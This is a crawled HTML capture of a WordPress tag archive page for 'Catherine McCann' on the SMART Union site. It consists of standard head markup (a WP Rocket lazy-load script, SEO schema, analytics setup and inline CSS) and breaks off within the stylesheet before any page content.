

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/catherine-mccann/
body_size: 30824
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Catherine McCann Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/catherine-mccann/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Catherine McCann Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/catherine-mccann/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/catherine-mccann/","url":"https://www.smart-union.org/tag/catherine-mccann/","name":"Catherine McCann Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"breadcrumb":{"@id":"https://www.smart-union.org/tag/catherine-mccann/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/catherine-mccann/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Catherine McCann"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Catherine McCann Tag Feed" href="https://www.smart-union.org/tag/catherine-mccann/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 